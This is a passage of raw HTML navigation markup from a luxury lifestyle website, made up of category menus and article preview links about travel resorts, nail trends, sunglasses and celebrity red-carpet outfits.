					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/arts/explosive-classics/">Explosive classics</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-538"><a href="https://luxefair.com/lifestyle/aviation/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Aviation" data-url="https://luxefair.com/lifestyle/aviation/" data-count="4" data-tid="35"  data-term="category">Aviation</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-508"><a href="https://luxefair.com/lifestyle/autos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Autos" data-url="https://luxefair.com/lifestyle/autos/" data-count="16" data-tid="6"  data-term="category">Autos</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-507"><a href="https://luxefair.com/lifestyle/arts/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Arts" data-url="https://luxefair.com/lifestyle/arts/" data-count="7" data-tid="5"  data-term="category">Arts</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-511"><a href="https://luxefair.com/lifestyle/boats/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Boats" data-url="https://luxefair.com/lifestyle/boats/" data-count="12" data-tid="9"  data-term="category">Boats</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-530"><a href="https://luxefair.com/tech/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Tech" data-url="https://luxefair.com/tech/" data-count="10" data-tid="28"  data-term="category">Tech</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-520"><a href="https://luxefair.com/lifestyle/house/" class="block-more block-mm-init block-changer block-mm-changer" data-title="House" data-url="https://luxefair.com/lifestyle/house/" data-count="4" data-tid="18"  data-term="category">House</a></li>
	<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-1714"><a href="https://luxefair.com/leisure/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Leisure" data-url="https://luxefair.com/leisure/" data-count="4" data-tid="385"  data-term="category">Leisure</a></li>
</ul></div></div>
</li>
<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-531"><a href="https://luxefair.com/travel/" data-ppp="4" data-tid="29"  data-term="category">Travel</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-531" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-531 side-spacing--boxed " data-id="531"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Travel</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-3952 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-arashi-beach-aruba tag-aruba-arikok-national-park tag-aruba-butterfly-farm tag-aruba-donkey-sanctuary tag-aruba-island-interesting-facts tag-aruba-island-caribbean-carnival tag-aruba-island-of-flamingos-in-the-caribbean tag-baby-beach-aruba tag-eagle-beach-aruba tag-how-to-get-to-aruba tag-language tag-luxury-resort-renaissance-aruba-resort-casino tag-manchebo-beach-aruba tag-palm-beach-aruba tag-philips-animal-garden tag-pink-flamingo-beach-in-aruba tag-prohibited tag-religion tag-weather-and-climate-when-is-the-best-time-to-go tag-where-is-located-food-and-restaurants tag-where-to-dive-and-snorkeling">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/travel/pink-flamingo-beach-in-aruba-in-the-caribbean/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aruba in the Caribbean" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Aruba-in-the-Caribbean.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/travel/pink-flamingo-beach-in-aruba-in-the-caribbean/">Pink Flamingo Beach in Aruba in the Caribbean</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-2570 post type-post status-publish format-standard has-post-thumbnail hentry category-city-guides tag-hollywood-star">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/travel/city-guides/4-resorts-where-you-will-definitely-meet-a-hollywood-star/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="4 resorts, where you will definitely meet a Hollywood star" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/travel/city-guides/4-resorts-where-you-will-definitely-meet-a-hollywood-star/">4 resorts, where you will definitely meet a Hollywood star</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-1900 post type-post status-publish format-standard has-post-thumbnail hentry category-resort-spas tag-conrad-bora-bora-nui tag-motu-topua tag-opening-of-the-resort-conrad-bora-bora-nui tag-south-pacific">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/travel/resort-spas/conrad-bora-bora-nui/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hilton Bora Bora Nui Resort &amp; Spa Conrad Bora Bora Nui" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/11/Opening-of-the-resort-Conrad-Bora-Bora-Nui.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/travel/resort-spas/conrad-bora-bora-nui/">Conrad Bora Bora Nui</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1531" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1531 side-spacing--boxed " data-id="1531"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2570 post type-post status-publish format-standard has-post-thumbnail hentry category-city-guides tag-hollywood-star">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/travel/city-guides/4-resorts-where-you-will-definitely-meet-a-hollywood-star/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="4 resorts, where you will definitely meet a Hollywood star" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/09/Beyonce-and-Jay-Z-jpeg.jpg?zoom=2&amp;resize=480%2C320&amp;ssl=1 960w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/travel/city-guides/4-resorts-where-you-will-definitely-meet-a-hollywood-star/">4 resorts, where you will definitely meet a Hollywood star</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-519"><a href="https://luxefair.com/travel/hotels/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hotels" data-url="https://luxefair.com/travel/hotels/" data-count="12" data-tid="17"  data-term="category">Hotels</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-527"><a href="https://luxefair.com/travel/resort-spas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Resort &amp; Spas" data-url="https://luxefair.com/travel/resort-spas/" data-count="8" data-tid="25"  data-term="category">Resort &amp; Spas</a></li>
	<li id="menu-item-1640" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-1640"><a href="https://luxefair.com/travel/luxury-vacations/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Luxury Vacations" data-url="https://luxefair.com/travel/luxury-vacations/" data-count="0" data-tid="387"  data-term="category">Luxury Vacations</a></li>
</ul></div></div>
</li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-517"><a href="https://luxefair.com/fashion/" data-ppp="4" data-tid="15"  data-term="category">Fashion</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-517" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-517 side-spacing--boxed " data-id="517"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Fashion</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4760 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-uncategorized tag-brush-strokes tag-cobweb tag-design-with-embellishments tag-fashion-trends tag-matte-manicure-the-most-beautiful-summer-manicure-ideas tag-matte-manicure-with-flowers tag-negative-space tag-solid-color-matte-manicure tag-stylish-ombre tag-summer-matte-french">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/uncategorized/fashionable-matte-manicure-the-most-beautiful-summer-trends/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Stylish ombre" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/5-Stylish-ombre.jpg?resize=750%2C750&amp;ssl=1 750w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/uncategorized/fashionable-matte-manicure-the-most-beautiful-summer-trends/">Fashionable matte manicure: the most beautiful summer trends</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4747 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-black-and-pink-design tag-delicate-solid-color-design tag-manicure-pink-with-gray tag-pink-glitter-manicure tag-pink-manicure-with-design tag-pink-nail-designs-the-best-trends-of-summer tag-pink-on-short-nails tag-pink-with-white">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/fashion/beauty/pink-nail-designs-the-best-trends-of-summer/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Delicate solid color design" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/2-Delicate-solid-color-design.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/fashion/beauty/pink-nail-designs-the-best-trends-of-summer/">Pink nail designs: the best trends of summer</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4662 post type-post status-publish format-standard has-post-thumbnail hentry category-style category-uncategorized tag-boho-style-look tag-round-glasses tag-trend-model-of-sunglasses">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/uncategorized/trend-model-of-sunglasses/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trend model of sunglasses" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/05/Trend-model-of-sunglasses.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/uncategorized/trend-model-of-sunglasses/">Trend model of sunglasses</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1517" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1517 side-spacing--boxed " data-id="1517"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2513 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-combined-hair-type">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/fashion/beauty/what-is-a-combined-hair-type-and-how-to-live-with-it/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/08/What-is-a-combined-hair-type-and-how-to-live-with-it.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="What is a combined hair type and how to live with it" decoding="async" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/fashion/beauty/what-is-a-combined-hair-type-and-how-to-live-with-it/">What is a combined hair type and how to live with it</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-529"><a href="https://luxefair.com/fashion/style/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Style" data-url="https://luxefair.com/fashion/style/" data-count="14" data-tid="27"  data-term="category">Style</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-510"><a href="https://luxefair.com/fashion/beauty/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Beauty" data-url="https://luxefair.com/fashion/beauty/" data-count="46" data-tid="8"  data-term="category">Beauty</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-535"><a href="https://luxefair.com/fashion/womens-style/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Women`s Style" data-url="https://luxefair.com/fashion/womens-style/" data-count="18" data-tid="31"  data-term="category">Women`s Style</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-523"><a href="https://luxefair.com/fashion/mens-style/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Men`s Style" data-url="https://luxefair.com/fashion/mens-style/" data-count="9" data-tid="21"  data-term="category">Men`s Style</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-521"><a href="https://luxefair.com/fashion/jewelry-watches/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Jewelry &amp; Watches" data-url="https://luxefair.com/fashion/jewelry-watches/" data-count="10" data-tid="19"  data-term="category">Jewelry &amp; Watches</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-514"><a href="https://luxefair.com/fashion/designers/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Designers" data-url="https://luxefair.com/fashion/designers/" data-count="3" data-tid="12"  data-term="category">Designers</a></li>
</ul></div></div>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-515"><a href="https://luxefair.com/entertainment/" data-ppp="4" data-tid="13"  data-term="category">Entertainment</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-515" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-515 side-spacing--boxed " data-id="515"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Entertainment</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4922 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities tag-addison-rae-easterling tag-chiara-ferragni tag-cole-mitchell-sprouse tag-demi-moore tag-elizabeth-jane-hurley-and-damian-charles-hurley tag-ester-exposito tag-evan-mock tag-fedez tag-iris-lowe tag-jon-kortajarena-redruello tag-liz-hurley tag-luca-guadagnino tag-niall-james-horan tag-winnie-harlow tag-zoey-francis-thompson-deutch">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/entertainment/celebrities/demi-moore-and-other-stars-attended-the-fashion-show/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Demi Gene Moore" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Demi-Gene-Moore-0-1.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/entertainment/celebrities/demi-moore-and-other-stars-attended-the-fashion-show/">Demi Moore and other stars attended the fashion show</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4876 post type-post status-publish format-standard has-post-thumbnail hentry category-red-carpet tag-emmy-awards tag-naked-dresses tag-the-73rd-primetime-emmy-award tag-what-the-stars-put-on-at-the-2021-emmy-awards">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/entertainment/red-carpet/what-the-stars-put-on-at-the-emmy-awards/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Keri Russell" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/AnyConv.com__1-Keri-Russell.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/entertainment/red-carpet/what-the-stars-put-on-at-the-emmy-awards/">what the stars put on at the Emmy Awards</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4899 post type-post status-publish format-standard has-post-thumbnail hentry category-red-carpet tag-a-fashionable-vocabulary tag-j-lo tag-kim-kardashian tag-rihanna tag-the-most-striking-outfits-of-the-met-gala-2021">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/entertainment/red-carpet/the-most-striking-outfits-of-the-met-gala-2021/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Billie Eilish Pirate Baird O&#039;Connell" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2021/09/Billie-Eilish-Pirate-Baird-OConnell.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/entertainment/red-carpet/the-most-striking-outfits-of-the-met-gala-2021/">The most striking outfits of the Met Gala 2021</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1515" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1515 side-spacing--boxed " data-id="1515"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Random</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3251 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-love-story tag-lady-gaga tag-what-do-we-know-about-the-former-men-lady-gaga">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/entertainment/celebrities/what-do-we-know-about-the-former-men-lady-gaga/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-do-we-know-about-the-former-men-Lady-Gaga.png?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="Lady Gaga" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-do-we-know-about-the-former-men-Lady-Gaga.png?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-do-we-know-about-the-former-men-Lady-Gaga.png?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-do-we-know-about-the-former-men-Lady-Gaga.png?zoom=2&amp;resize=480%2C320&amp;ssl=1 960w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/entertainment/celebrities/what-do-we-know-about-the-former-men-lady-gaga/">What do we know about the former men Lady Gaga</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
